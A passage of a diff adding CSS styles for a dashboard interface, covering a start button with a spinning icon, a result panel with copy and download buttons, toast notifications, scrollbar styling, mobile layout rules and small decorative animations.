+    justify-content: center;
+    gap: 0.75rem;
+    width: 100%;
+    padding: 0.875rem;
+    background: linear-gradient(135deg, #7c8cf8, #6ee7b7);
+    border: none;
+    border-radius: 12px;
+    color: white;
+    font-size: 1rem;
+    font-weight: 600;
+    cursor: pointer;
+    transition: all 0.3s;
+    box-shadow: 0 4px 15px rgba(124, 140, 248, 0.3);
+}
+
+.start-btn:hover:not(:disabled) {
+    transform: translateY(-2px);
+    box-shadow: 0 6px 20px rgba(124, 140, 248, 0.4);
+}
+
+.start-btn:active:not(:disabled) {
+    transform: translateY(0);
+}
+
+.start-btn:disabled {
+    opacity: 0.5;
+    cursor: not-allowed;
+}
+
+.start-btn svg {
+    transition: transform 0.3s;
+}
+
+.start-btn.running svg {
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    from {
+        transform: rotate(0deg);
+    }
+    to {
+        transform: rotate(360deg);
+    }
+}
+
+/* Result Container */
+.result-container {
+    margin-top: 2rem;
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    border-radius: 16px;
+    padding: 1.5rem;
+    animation: slideUp 0.3s ease;
+}
+
+@keyframes slideUp {
+    from {
+        opacity: 0;
+        transform: translateY(20px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+.result-header {
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
+    margin-bottom: 1rem;
+    flex-wrap: wrap;
+}
+
+.result-header h3 {
+    flex: 1;
+    font-size: 1rem;
+    color: #e2e8f0;
+}
+
+.copy-btn, .download-btn {
+    display: flex;
+    align-items: center;
+    gap: 0.375rem;
+    padding: 0.375rem 0.75rem;
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    border-radius: 8px;
+    color: rgba(255, 255, 255, 0.6);
+    font-size: 0.75rem;
+    cursor: pointer;
+    transition: all 0.3s;
+}
+
+.copy-btn:hover, .download-btn:hover {
+    background: rgba(255, 255, 255, 0.08);
+    color: #e2e8f0;
+}
+
+.result-content {
+    background: rgba(0, 0, 0, 0.3);
+    border-radius: 8px;
+    padding: 1rem;
+    font-family: 'Courier New', monospace;
+    font-size: 0.75rem;
+    color: #e2e8f0;
+    white-space: pre-wrap;
+    word-wrap: break-word;
+    max-height: 300px;
+    overflow-y: auto;
+    border: 1px solid rgba(255, 255, 255, 0.03);
+}
+
+/* Toast Notification */
+.toast {
+    position: fixed;
+    bottom: 2rem;
+    right: 2rem;
+    padding: 1rem 1.5rem;
+    background: rgba(10, 12, 20, 0.95);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    border-radius: 12px;
+    backdrop-filter: blur(20px);
+    color: #e2e8f0;
+    font-size: 0.875rem;
+    z-index: 2000;
+    animation: slideUp 0.3s ease;
+    max-width: 400px;
+}
+
+.toast.success {
+    border-color: rgba(16, 185, 129, 0.3);
+}
+
+.toast.error {
+    border-color: rgba(239, 68, 68, 0.3);
+}
+
+/* Scrollbar */
+::-webkit-scrollbar {
+    width: 6px;
+}
+
+::-webkit-scrollbar-track {
+    background: transparent;
+}
+
+::-webkit-scrollbar-thumb {
+    background: rgba(255, 255, 255, 0.1);
+    border-radius: 3px;
+}
+
+::-webkit-scrollbar-thumb:hover {
+    background: rgba(255, 255, 255, 0.2);
+}
+
+/* Responsive */
+@media (max-width: 768px) {
+    .sidebar {
+        width: 100%;
+        right: -100%;
+    }
+    
+    .dashboard-header {
+        padding: 1rem;
+    }
+    
+    .main-area {
+        padding: 1rem;
+    }
+    
+    .stats-grid {
+        grid-template-columns: 1fr;
+    }
+    
+    .status-buttons {
+        flex-direction: column;
+    }
+    
+    .status-btn {
+        width: 100%;
+        justify-content: center;
+    }
+    
+    .result-header {
+        flex-direction: column;
+        align-items: stretch;
+    }
+    
+    .copy-btn, .download-btn {
+        justify-content: center;
+    }
+}
+
+/* Brace Animations */
+.brace-left-animated {
+    animation: braceLeft 2s ease-in-out infinite;
+}
+
+.brace-right-animated {
+    animation: braceRight 2s ease-in-out infinite;
+}
+
+@keyframes braceLeft {
+    0%, 100% {
+        transform: translateX(0);
+    }
+    50% {
+        transform: translateX(-2px);
+    }
+}
+
+@keyframes braceRight {
+    0%, 100% {
+        transform: translateX(0);
+    }
+    50% {
+        transform: translateX(2px);
+    }
+}
+
+.github-icon-animated {
+    animation: githubPulse 3s ease-in-out infinite;
+}
+
+@keyframes githubPulse {
+    0%, 100% {
+        transform: scale(1);
+    }
+    50% {
+        transform: scale(1.05);
+    }
+}
